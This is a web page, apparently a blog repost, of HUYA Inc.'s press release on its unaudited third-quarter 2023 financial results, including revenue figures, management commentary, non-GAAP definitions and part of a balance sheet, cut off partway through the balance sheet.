				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5007"
					class="nv-single-post-wrap col post-5007 post type-post status-publish format-standard hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">HUYA Inc. Reports Third Quarter 2023 Unaudited Financial Results</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="ohsem-before-content">
<div class="ohsem-target">
</div>
</div>
<p>​</p>
<p><span class="legendSpanClass"><span class="xn-location">GUANGZHOU, China</span></span>, <span class="legendSpanClass"><span class="xn-chron">Nov. 14, 2023</span></span> /PRNewswire/ — HUYA Inc. (“Huya” or the “Company”) (NYSE: HUYA), a leading game live streaming platform in <span class="xn-location">China</span>, today announced its unaudited financial results for the third quarter ended <span class="xn-chron">September 30, 2023</span>.</p>
<p>Third Quarter 2023 Highlights</p>
<p>     Total net revenues for the third quarter of 2023 were <span class="xn-money">RMB1,647.8 million</span> (<span class="xn-money">US$225.8 million</span>), compared with <span class="xn-money">RMB2,378.5 million</span> for the same period of 2022.   Net income attributable to HUYA Inc. was <span class="xn-money">RMB12.1 million</span> (<span class="xn-money">US$1.7 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB60.4 million</span> for the same period of 2022.   Non-GAAP net income attributable to HUYA Inc.[1] was <span class="xn-money">RMB103.3 million</span> (<span class="xn-money">US$14.2 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB106.1 million</span> for the same period of 2022.   Average mobile MAUs[2] of Huya Live for the third quarter of 2023 remained flat at 86.0 million, compared with 86.0 million for the same period of 2022.    </p>
<p>Mr. <span class="xn-person">Junhong Huang</span>, Acting Co-Chief Executive Officer and Senior Vice President of Huya, commented, “Our Huya Live’s average mobile MAUs reached 86.0 million in the third quarter of 2023, growing by 3.7% quarter-over-quarter thanks to our diversified e-sports tournaments and entertainment programming during the summer season. As we continue to enrich our content ecosystem and strengthen our user base, we are also advancing our strategic transformation targeting a shift in our commercialization focus with more game-related services. During the quarter, we focused on establishing terms of cooperation with game studios and building the business infrastructure required to support these new services. We are confident that through strong strategic execution, we will expand Huya’s presence in the game value chain and drive more balanced and sustainable business growth in the long term.”</p>
<p>“Against the backdrop of a soft industry environment and our proactive business adjustments, our total net revenues for the third quarter of 2023 were approximately <span class="xn-money">RMB1.6 billion</span>,” said Ms. <span class="xn-person">Ashley Xin Wu</span>, Huya’s Acting Co-Chief Executive Officer and Vice President of Finance. “In the third quarter, we recorded a gross margin of 13.9%, and decreased total operating expenses by 20.7% year-over-year, reflecting our continuous operational optimization efforts. Furthermore, in <span class="xn-chron">mid-August 2023</span>, we announced the authorization for a share repurchase program of up to <span class="xn-money">US$100 million</span> over a 12-month period and have repurchased <span class="xn-money">US$9 million</span> of our shares as of the end of the third quarter. Looking ahead, we remain committed to further improving our financial fundamentals while enhancing shareholder value.”</p>
<div>
<p class="prnml4"><span class="prnews_span">[1] “Non-GAAP net income attributable to HUYA Inc.” is defined as net income attributable to HUYA Inc. excluding share-based compensation expenses, gain on fair value change of investments, net of income taxes, and impairment loss of investments, to the extent applicable. For more information, please refer to the section titled “Use of Non-GAAP Financial Measures” and the table captioned “HUYA Inc. Unaudited Reconciliations of GAAP and Non-GAAP Results” at the end of this press release.</span></p>
<p class="prnml4"><span class="prnews_span">[2] Refers to average monthly active users on mobile apps. Average mobile MAUs for any period is calculated by dividing (i) the sum of active users on the mobile apps for each month during such relevant period, by (ii) the number of months during such relevant period.</span></p>
</div>
<p>Third Quarter 2023 Financial Results</p>
<p>Total net revenues for the third quarter of 2023 were <span class="xn-money">RMB1,647.8 million</span> (<span class="xn-money">US$225.8 million</span>), compared with <span class="xn-money">RMB2,378.5 million</span> for the same period of 2022.</p>
<p>Live streaming revenues were <span class="xn-money">RMB1,531.7 million</span> (<span class="xn-money">US$209.9 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB2,017.1 million</span> for the same period of 2022, primarily due to a decrease in the number of quarterly paying users[3] on Huya Live to 4.2 million for the third quarter of 2023 from 5.5 million for the same period of 2022. The decline in the number of quarterly paying users was primarily attributable to the soft macro and industry environment, the Company’s proactive business adjustments in support of its strategic transformation and prudent operations, and the increase in offline entertainment activities, which adversely affected the time spent by long-tail users on Huya’s platform.</p>
<p>Advertising and other revenues were <span class="xn-money">RMB116.1 million</span> (<span class="xn-money">US$15.9 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB361.4 million</span> for the same period of 2022, primarily due to a significant decrease in content sub-licensing revenues.</p>
<p>Cost of revenues decreased by 30.3% to <span class="xn-money">RMB1,419.5 million</span> (<span class="xn-money">US$194.6 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB2,036.2 million</span> for the same period of 2022, primarily due to decreased revenue sharing fees and content costs, as well as bandwidth costs.</p>
<p>Revenue sharing fees and content costs decreased by 31.2% to <span class="xn-money">RMB1,231.8 million</span> (<span class="xn-money">US$168.8 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB1,789.8 million</span> for the same period of 2022, primarily due to the decrease in revenue sharing fees associated with the decline in live streaming revenues, as well as lower costs related to e-sports content and content creators.</p>
<p>Bandwidth costs decreased by 27.8% to <span class="xn-money">RMB83.0 million</span> (<span class="xn-money">US$11.4 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB115.0 million</span> for the same period of 2022, primarily due to improved bandwidth cost management, favorable pricing terms and continued technology enhancement efforts.</p>
<p>Gross profit was <span class="xn-money">RMB228.2 million</span> (<span class="xn-money">US$31.3 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB342.4 million</span> for the same period of 2022. Gross margin was 13.9% for the third quarter of 2023, compared with 14.4% for the same period of 2022, primarily due to lower total net revenues.</p>
<p>Research and development expenses decreased by 17.5% to <span class="xn-money">RMB141.8 million</span> (<span class="xn-money">US$19.4 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB171.8 million</span> for the same period of 2022, primarily due to decreased personnel-related expenses and share-based compensation expenses.</p>
<p>Sales and marketing expenses decreased by 23.7% to <span class="xn-money">RMB94.9 million</span> (<span class="xn-money">US$13.0 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB124.3 million</span> for the same period of 2022, primarily due to decreased marketing and promotion fees, as well as personnel-related expenses.</p>
<p>General and administrative expenses decreased by 23.1% to <span class="xn-money">RMB60.5 million</span> (<span class="xn-money">US$8.3 million</span>) for the third quarter of 2023 from <span class="xn-money">RMB78.7 million</span> for the same period of 2022, primarily due to decreased share-based compensation expenses.</p>
<p>Other income was <span class="xn-money">RMB40.2 million</span> (<span class="xn-money">US$5.5 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB43.9 million</span> for the same period of 2022, primarily due to lower indirect tax refunds and government subsidies.</p>
<p>Operating loss was <span class="xn-money">RMB28.7 million</span> (<span class="xn-money">US$3.9 million</span>) for the third quarter of 2023, compared with operating income of <span class="xn-money">RMB11.6 million</span> for the same period of 2022.</p>
<p>Interest and short-term investments income was <span class="xn-money">RMB128.4 million</span> (<span class="xn-money">US$17.6 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB71.7 million</span> for the same period of 2022, primarily due to increased interest rates and improved management of deposit products.</p>
<p>Impairment loss of investments was <span class="xn-money">RMB80.8 million</span> (<span class="xn-money">US$11.1 million</span>) for the third quarter of 2023, compared with nil for the same period of 2022, primarily due to the recognition of impairment charges on certain equity investments.</p>
<p>Net income attributable to HUYA Inc. was <span class="xn-money">RMB12.1 million</span> (<span class="xn-money">US$1.7 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB60.4 million</span> for the same period of 2022.</p>
<p>Non-GAAP net income attributable to HUYA Inc. was <span class="xn-money">RMB103.3 million</span> (<span class="xn-money">US$14.2 million</span>) for the third quarter of 2023, compared with <span class="xn-money">RMB106</span>.1 million for the same period of 2022.</p>
<p>Basic and diluted net income per American depositary share (“ADS”) were each <span class="xn-money">RMB0.05</span> <span class="xn-money">(US$0.01)</span> for the third quarter of 2023. Basic and diluted net income per ADS were each <span class="xn-money">RMB0.25</span> for the third quarter of 2022. Each ADS represents one Class A ordinary share of the Company.</p>
<p>Non-GAAP basic and diluted net income per ADS were each <span class="xn-money">RMB0.42</span> <span class="xn-money">(US$0.06)</span> for the third quarter of 2023. Non-GAAP basic and diluted net income per ADS were each <span class="xn-money">RMB0.44</span> for the third quarter of 2022.</p>
<p>As of <span class="xn-chron">September 30, 2023</span>, the Company had cash and cash equivalents, short-term deposits and long-term deposits of <span class="xn-money">RMB10,601.1 million</span> (<span class="xn-money">US$1,453.0 million</span>), compared with <span class="xn-money">RMB10,846.4 million</span> as of <span class="xn-chron">June 30, 2023</span>.</p>
<div>
<p class="prnml4"><span class="prnews_span">[3] Refers to the sum of user accounts that purchased various products and services on our platform at least once during such relevant period.</span></p>
</div>
<p>Share Repurchase Program</p>
<p>On <span class="xn-chron">August 15, 2023</span>, the Company’s board of directors authorized a share repurchase program under which the Company may repurchase up to <span class="xn-money">US$100 million</span> of its ADSs or ordinary shares over a 12-month period. As of <span class="xn-chron">September 30, 2023</span>, the Company had repurchased 3.5 million ADSs with a total aggregate consideration of <span class="xn-money">US$9.0 million</span> under this program.</p>
<p>Earnings Webinar</p>
<p>The Company’s management will host a <span class="xn-money">Tencent</span> Meeting Webinar at <span class="xn-chron">7:00 a.m.</span> U.S. Eastern Time on <span class="xn-chron">November 14, 2023</span> (<span class="xn-chron">8:00 p.m.</span> <span class="xn-location">Beijing</span>/<span class="xn-location">Hong Kong</span> time on <span class="xn-chron">November 14, 2023</span>), to review and discuss the Company’s business and financial performance.</p>
<p>For participants who wish to join the webinar, please complete the online registration in advance using the links provided below. Upon registration, participants will receive an email with webinar access information, including meeting ID, meeting link, dial-in numbers, and a unique attendee ID to join the webinar.</p>
<p>Participant Online Registration:</p>
<p>Chinese Mainland[4]:   <a href="https://meeting.tencent.com/dw/G4NhW2ht90d4" target="_blank" rel="noopener">https://meeting.tencent.com/dw/G4NhW2ht90d4</a><br />International:               <a href="https://voovmeeting.com/dw/G4NhW2ht90d4" target="_blank" rel="noopener">https://voovmeeting.com/dw/G4NhW2ht90d4</a></p>
<p>A live webcast of the webinar will be accessible at <a href="https://ir.huya.com/" target="_blank" rel="noopener">https://ir.huya.com</a>, and a replay of the webcast will be available following the session.</p>
<div>
<p class="prnml4"><span class="prnews_span">[4] For the purpose of this announcement only, Chinese Mainland excludes the Hong Kong Special Administrative Region, the Macao Special Administrative Region of the People’s Republic of China, and Taiwan.</span></p>
</div>
<p>About HUYA Inc.</p>
<p>HUYA Inc. is a leading game live streaming platform in <span class="xn-location">China</span> with a large and active game live streaming community. The Company cooperates with e-sports event organizers, as well as major game developers and publishers, and has developed e-sports live streaming as one of the most popular content genres on its platform. The Company has created an engaged, interactive and immersive community for game enthusiasts of <span class="xn-location">China’s</span> young generation. Building on its success in game live streaming, Huya has also extended its content to other entertainment content genres. Huya’s open platform also functions as a marketplace for broadcasters and talent agencies to congregate and closely collaborate with the Company.</p>
<p>Use of Non-GAAP Financial Measures</p>
<p>The unaudited condensed consolidated financial information is prepared in conformity with accounting principles generally accepted in <span class="xn-location">the United States of America</span> (“U.S. GAAP”), except that the consolidated statement of changes in shareholders’ equity, consolidated statements of cash flows, and the detailed notes have not been presented. Huya uses non-GAAP gross profit, non-GAAP operating income (loss), non-GAAP net income attributable to HUYA Inc., non-GAAP net income attributable to ordinary shareholders, non-GAAP basic and diluted net income per ordinary shares, and non-GAAP basic and diluted net income per ADS, which are non-GAAP financial measures. Non-GAAP gross profit is gross profit excluding share-based compensation expenses allocated in cost of revenues. Non-GAAP operating income (loss) is operating income (loss) excluding share-based compensation expenses. Non-GAAP net income attributable to HUYA Inc. is net income attributable to HUYA Inc. excluding share-based compensation expenses, gain on fair value change of investments, net of income taxes, and impairment loss of investments, to the extent applicable. Non-GAAP net income attributable to ordinary shareholders is net income attributable to ordinary shareholders excluding share-based compensation expenses, gain on fair value change of investments, net of income taxes, and impairment loss of investments, to the extent applicable. Non-GAAP basic and diluted net income per ADS is non-GAAP net income attributable to ordinary shareholders divided by weighted average number of ADS used in the calculation of non-GAAP basic and diluted net income per ADS. The Company believes that separate analysis and exclusion of the impact of (i) share-based compensation expenses, (ii) gain on fair value change of investments, net of income taxes, and (iii) impairment loss of investments, add clarity to the constituent parts of its performance. The Company reviews these non-GAAP financial measures together with GAAP financial measures to obtain a better understanding of its operating performance. It uses the non-GAAP financial measures for planning, forecasting and measuring results against the forecast. The Company believes that non-GAAP financial measures represent useful supplemental information for investors and analysts to assess its operating performance without the effect of (i) share-based compensation expenses, which have been and will continue to be significant recurring expenses in its business, (ii) gain on fair value change of investments, net of income taxes, and (iii) impairment loss of investments, which may recur when there is observable price change in the future. However, the use of non-GAAP financial measures has material limitations as an analytical tool. One of the limitations of using non-GAAP financial measures is that they do not include all items that impact the Company’s net income for the period. In addition, because non-GAAP financial measures are not measured in the same manner by all companies, they may not be comparable to other similar titled measures used by other companies. In light of the foregoing limitations, you should not consider a non-GAAP financial measure in isolation from or as an alternative to the financial measures prepared in accordance with U.S. GAAP.</p>
<p>The presentation of these non-GAAP financial measures is not intended to be considered in isolation from, or as a substitute for, the financial information prepared and presented in accordance with U.S. GAAP. For more information on these non-GAAP financial measures, please see the table captioned “HUYA Inc. Unaudited Reconciliations of GAAP and Non-GAAP Results” at the end of this announcement.</p>
<p>Exchange Rate Information</p>
<p>This announcement contains translations of certain RMB amounts into U.S. dollars at a specified rate solely for the convenience of the reader. Unless otherwise noted, all translations from RMB to U.S. dollars are made at a rate of <span class="xn-money">RMB7</span>.2960 to <span class="xn-money">US$1.00</span>, the noon buying rate in effect on <span class="xn-chron">September 29, 2023</span>, in the H.10 statistical release of the Federal Reserve Board. The Company makes no representation that the Renminbi or U.S. dollars amounts referred to in this announcement could have been or could be converted into U.S. dollars or Renminbi, as the case may be, at any particular rate or at all.</p>
<p>Safe Harbor Statement</p>
<p>This announcement contains forward-looking statements. These statements are made under the “safe harbor” provisions of the U.S. Private Securities Litigation Reform Act of 1995. These forward-looking statements can be identified by terminology such as “will,” “expects,” “anticipates,” “future,” “intends,” “plans,” “believes,” “estimates” and similar statements. Among other things, the quotations from management in this announcement, as well as Huya’s strategic and operational plans, contain forward-looking statements. Huya may also make written or oral forward-looking statements in its periodic reports to the U.S. Securities and Exchange Commission (“SEC”), in its annual report to shareholders, in press releases and other written materials and in oral statements made by its officers, directors or employees to third parties. Statements that are not historical facts, including statements about Huya’s beliefs and expectations, are forward-looking statements. Forward-looking statements involve inherent risks and uncertainties. A number of factors could cause actual results to differ materially from those contained in any forward-looking statement, including but not limited to the following: Huya’s goals and strategies; Huya’s future business development, results of operations and financial condition; the expected growth of the game live streaming market; the expectation regarding the rate at which to gain active users, especially paying users; Huya’s ability to monetize the user base; Huya’s efforts in complying with applicable data privacy and security regulations; fluctuations in general economic and business conditions in <span class="xn-location">China</span>; the impact of the COVID-19 to Huya’s business operations and the economy in <span class="xn-location">China</span> and elsewhere generally; any regulatory developments in laws, regulations, rules, policies or guidelines applicable to Huya; and assumptions underlying or related to any of the foregoing. Further information regarding these and other risks is included in Huya’s filings with the SEC. All information provided in this press release and in the attachments is as of the date of this press release, and Huya does not undertake any obligation to update any forward-looking statement, except as required under applicable law.</p>
<p>For investor and media inquiries, please contact: </p>
<p>In <span class="xn-location">China</span>:</p>
<p>HUYA Inc.<br />Investor Relations<br />Tel: +86-20-2290-7829<br />E-mail: <a href="mailto:ir@huya.com" target="_blank" rel="noopener">ir@huya.com</a> </p>
<p>Piacente Financial Communications<br /><span class="xn-person">Jenny Cai</span><br />Tel: +86-10-6508-0677<br />E-mail: <a href="mailto:huya@tpg-ir.com" target="_blank" rel="noopener">huya@tpg-ir.com</a> </p>
<p>In <span class="xn-location">the United States</span>:</p>
<p>Piacente Financial Communications   <br /><span class="xn-person">Brandi Piacente</span><br />Tel: +1-212-481-2050<br />E-mail: <a href="mailto:huya@tpg-ir.com" target="_blank" rel="noopener">huya@tpg-ir.com</a> </p>
<p> </p>
<div>
<p class="prnml4"><span class="prnews_span">HUYA INC.</span></p>
<p class="prnml4"><span class="prnews_span">UNAUDITED CONDENSED CONSOLIDATED BALANCE SHEETS</span></p>
<p class="prnml4"><span class="prnews_span">(All amounts in thousands, except share, ADS, per share data and per ADS data)</span></p>

<p class="prnml4"><span class="prnews_span">As of December 31,</span></p>

<p class="prnml4"><span class="prnews_span">As of September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Assets</span></p>
<p class="prnml4"><span class="prnews_span">Current assets</span></p>
<p class="prnml20"><span class="prnews_span">Cash and cash equivalents</span></p>

<p class="prnml4"><span class="prnews_span">655,241</span></p>

<p class="prnml4"><span class="prnews_span">825,610</span></p>

<p class="prnml4"><span class="prnews_span">113,159</span></p>
<p class="prnml20"><span class="prnews_span">Restricted cash</span></p>

<p class="prnml4"><span class="prnews_span">4,050</span></p>

<p class="prnml4"><span class="prnews_span">19,580</span></p>

<p class="prnml4"><span class="prnews_span">2,684</span></p>
<p class="prnml20"><span class="prnews_span">Short-term deposits</span></p>

<p class="prnml4"><span class="prnews_span">9,018,298</span></p>

<p class="prnml4"><span class="prnews_span">7,657,042</span></p>

<p class="prnml4"><span class="prnews_span">1,049,485</span></p>
<p class="prnml20"><span class="prnews_span">Short-term investments</span></p>

<p class="prnml4"><span class="prnews_span">3,117</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>
<p class="prnml20"><span class="prnews_span">Accounts receivable, net</span></p>

<p class="prnml4"><span class="prnews_span">75,898</span></p>

<p class="prnml4"><span class="prnews_span">66,392</span></p>

<p class="prnml4"><span class="prnews_span">9,100</span></p>
<p class="prnml20"><span class="prnews_span">Prepaid assets and amounts due from related <br />   parties, net</span></p>

<p class="prnml4"><span class="prnews_span">59,702</span></p>

<p class="prnml4"><span class="prnews_span">107,298</span></p>

<p class="prnml4"><span class="prnews_span">14,706</span></p>
<p class="prnml20"><span class="prnews_span">Prepayments and other current assets, net</span></p>

<p class="prnml4"><span class="prnews_span">637,225</span></p>

<p class="prnml4"><span class="prnews_span">663,650</span></p>

<p class="prnml4"><span class="prnews_span">90,961</span></p>

<p class="prnml4"><span class="prnews_span">Total current assets</span></p>

<p class="prnml4"><span class="prnews_span">10,453,531</span></p>

<p class="prnml4"><span class="prnews_span">9,339,572</span></p>

<p class="prnml4"><span class="prnews_span">1,280,095</span></p>

<p class="prnml4"><span class="prnews_span">Non-current assets</span></p>
<p class="prnml20"><span class="prnews_span">Long-term deposits</span></p>

<p class="prnml4"><span class="prnews_span">1,072,548</span></p>

<p class="prnml4"><span class="prnews_span">2,118,497</span></p>

<p class="prnml4"><span class="prnews_span">290,364</span></p>
<p class="prnml20"><span class="prnews_span">Investments</span></p>

<p class="prnml4"><span class="prnews_span">906,215</span></p>

<p class="prnml4"><span class="prnews_span">855,124</span></p>

<p class="prnml4"><span class="prnews_span">117,204</span></p>
<p class="prnml20"><span class="prnews_span">Property and equipment, net</span></p>

<p class="prnml4"><span class="prnews_span">200,893</span></p>

<p class="prnml4"><span class="prnews_span">262,559</span></p>

<p class="prnml4"><span class="prnews_span">35,987</span></p>
<p class="prnml20"><span class="prnews_span">Intangible assets, net</span></p>

<p class="prnml4"><span class="prnews_span">57,810</span></p>

<p class="prnml4"><span class="prnews_span">39,777</span></p>

<p class="prnml4"><span class="prnews_span">5,452</span></p>
<p class="prnml20"><span class="prnews_span">Right-of-use assets, net</span></p>

<p class="prnml4"><span class="prnews_span">345,136</span></p>

<p class="prnml4"><span class="prnews_span">321,519</span></p>

<p class="prnml4"><span class="prnews_span">44,068</span></p>
<p class="prnml20"><span class="prnews_span">Prepayments and other non-current assets</span></p>

<p class="prnml4"><span class="prnews_span">110,874</span></p>

<p class="prnml4"><span class="prnews_span">122,892</span></p>

<p class="prnml4"><span class="prnews_span">16,844</span></p>

<p class="prnml4"><span class="prnews_span">Total non-current assets</span></p>

<p class="prnml4"><span class="prnews_span">2,693,476</span></p>

<p class="prnml4"><span class="prnews_span">3,720,368</span></p>

<p class="prnml4"><span class="prnews_span">509,919</span></p>

<p class="prnml4"><span class="prnews_span">Total assets</span></p>

<p class="prnml4"><span class="prnews_span">13,147,007</span></p>

<p class="prnml4"><span class="prnews_span">13,059,940</span></p>

<p class="prnml4"><span class="prnews_span">1,790,014</span></p>

<p class="prnml4"><span class="prnews_span">Liabilities and shareholders’ equity</span></p>
<p class="prnml4"><span class="prnews_span">Current liabilities</span></p>
<p class="prnml20"><span class="prnews_span">Accounts payable</span></p>

<p class="prnml4"><span class="prnews_span">22,517</span></p>

<p class="prnml4"><span class="prnews_span">19,442</span></p>

<p class="prnml4"><span class="prnews_span">2,665</span></p>
<p class="prnml20"><span class="prnews_span">Advances from customers and deferred revenue</span></p>

<p class="prnml4"><span class="prnews_span">445,620</span></p>

<p class="prnml4"><span class="prnews_span">369,091</span></p>

<p class="prnml4"><span class="prnews_span">50,588</span></p>
<p class="prnml20"><span class="prnews_span">Income taxes payable</span></p>

<p class="prnml4"><span class="prnews_span">28,924</span></p>

<p class="prnml4"><span class="prnews_span">46,371</span></p>

<p class="prnml4"><span class="prnews_span">6,356</span></p>
<p class="prnml20"><span class="prnews_span">Accrued liabilities and other current liabilities</span></p>

<p class="prnml4"><span class="prnews_span">1,592,455</span></p>

<p class="prnml4"><span class="prnews_span">1,254,236</span></p>

<p class="prnml4"><span class="prnews_span">171,910</span></p>
<p class="prnml20"><span class="prnews_span">Amounts due to related parties</span></p>

<p class="prnml4"><span class="prnews_span">81,814</span></p>

<p class="prnml4"><span class="prnews_span">111,405</span></p>

<p class="prnml4"><span class="prnews_span">15,269</span></p>
<p class="prnml20"><span class="prnews_span">Lease liabilities due within one year</span></p>

<p class="prnml4"><span class="prnews_span">29,801</span></p>

<p class="prnml4"><span class="prnews_span">10,471</span></p>

<p class="prnml4"><span class="prnews_span">1,435</span></p>

<p class="prnml4"><span class="prnews_span">Total current liabilities</span></p>

<p class="prnml4"><span class="prnews_span">2,201,131</span></p>

<p class="prnml4"><span class="prnews_span">1,811,016</span></p>

<p class="prnml4"><span class="prnews_span">248,223</span></p>

<p class="prnml4"><span class="prnews_span">Non-current liabilities</span></p>
<p class="prnml20"><span class="prnews_span">Lease liabilities</span></p>

<p class="prnml4"><span class="prnews_span">8,617</span></p>

<p class="prnml4"><span class="prnews_span">8,405</span></p>

<p class="prnml4"><span class="prnews_span">1,152</span></p>
<p class="prnml20"><span class="prnews_span">Deferred tax liabilities</span></p>

<p class="prnml4"><span class="prnews_span">20,533</span></p>

<p class="prnml4"><span class="prnews_span">20,533</span></p>

<p class="prnml4"><span class="prnews_span">2,814</span></p>
<p class="prnml20"><span class="prnews_span">Deferred revenue</span></p>

<p class="prnml4"><span class="prnews_span">73,354</span></p>

<p class="prnml4"><span class="prnews_span">51,243</span></p>

<p class="prnml4"><span class="prnews_span">7,023</span></p>

<p class="prnml4"><span class="prnews_span">Total non-current liabilities</span></p>

<p class="prnml4"><span class="prnews_span">102,504</span></p>

<p class="prnml4"><span class="prnews_span">80,181</span></p>

<p class="prnml4"><span class="prnews_span">10,989</span></p>

<p class="prnml4"><span class="prnews_span">Total liabilities</span></p>

<p class="prnml4"><span class="prnews_span">2,303,635</span></p>

<p class="prnml4"><span class="prnews_span">1,891,197</span></p>

<p class="prnml4"><span class="prnews_span">259,212</span></p>

</div>
<p> </p>
<p> </p>
<p> </p>
<div>
<p class="prnml4"><span class="prnews_span">HUYA INC.</span></p>
<p class="prnml4"><span class="prnews_span">UNAUDITED CONDENSED CONSOLIDATED BALANCE SHEETS (CONTINUED)</span></p>
<p class="prnml4"><span class="prnews_span">(All amounts in thousands, except share, ADS, per share data and per ADS data)</span></p>

<p class="prnml4"><span class="prnews_span">As of December 31,</span></p>

<p class="prnml4"><span class="prnews_span">As of September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Shareholders’ equity</span></p>
